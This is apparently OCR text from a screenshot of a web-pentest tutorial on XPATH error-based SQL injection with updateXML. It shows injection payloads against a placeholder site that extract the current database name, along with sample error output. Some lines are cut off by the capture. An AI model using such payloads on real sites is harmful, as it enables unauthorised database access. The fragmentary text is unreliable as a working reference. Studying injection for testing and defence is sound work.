 OperationalError at /vulnmachine
XPATH Error Based Injection Upd
Not secure
securityidiots.com/Web-Pentest/SQL-Injection/XPATH-Error-Based-Injection-UpdateXML.html
10
So let us continue our injection using XPATH updateXML injection.
www.vuln-web.com/index.php?view=-35" and updatexml(null,concat(0x3a,(OUR QUERY HERE
Getting the Current Database :
HTML Copy
ex.php?view=-35" and updatexml(null,concat(0x3a,(0x0a,(select database()))),null)--
x error: ':database_name_here'
as we got the Database let us continue :D
Getting tables in current Database:
Type here to search
ENG
21:29
17-10-2021